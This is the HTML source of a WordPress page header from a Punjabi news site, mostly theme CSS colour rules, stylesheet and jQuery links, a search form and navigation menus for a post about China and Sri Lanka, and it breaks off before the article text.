    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/16479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%b8%e0%a8%bc%e0%a9%8d%e0%a8%b0%e0%a9%80%e0%a8%b2%e0%a9%b0%e0%a8%95%e0%a8%be-%e0%a8%a4%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%b8%e0%a8%bc/" />
<link rel='shortlink' href='https://panjabilok.net/?p=16479' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-16479 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਚੀਨ ਨੇ ਸ਼੍ਰੀਲੰਕਾ &#8216;ਤੇ ਵਿਸ਼ਵਾਸ ਬਣਾਉਣ ਲਈ ਛੱਡਿਆ ਨਵਾਂ ਤੀਰ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
